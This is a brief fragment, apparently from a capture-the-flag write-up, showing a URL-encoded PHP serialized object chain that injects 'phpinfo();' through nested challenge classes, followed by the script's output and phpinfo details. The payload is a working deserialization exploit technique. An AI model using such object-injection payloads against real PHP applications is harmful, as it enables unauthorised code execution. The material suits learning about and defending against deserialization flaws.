 O%3A7%3A%22Titanic%22%3A2%3A%7Bs%3A6%3A%22people%22%3BO%3A4%3A%22Jack%22%3A1%3A%7Bs%3A12%3A%22%00Jack%00action%22%3BN%3B%7Ds%3A4
%3A%22ship%22%3BO%3A4%3A%22Love%22%3A1%3A%7Bs%3A3%3A%22var%22%3BO%3A4%3A%22Rose%22%3A2%3A%7Bs%3A4%3A%22var1%22%3Bs%3A10
%3A%22phpinfo%28%29%3B%22%3Bs%3A4%3A%22var2%22%3BN%3B%7D%7D%7D
good! I run!
action function not find!
phpinfo();
PHP Version 7.3.4
php
System Windows NT SPACEMAN 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
F12sec
http://www.0dayhack.net/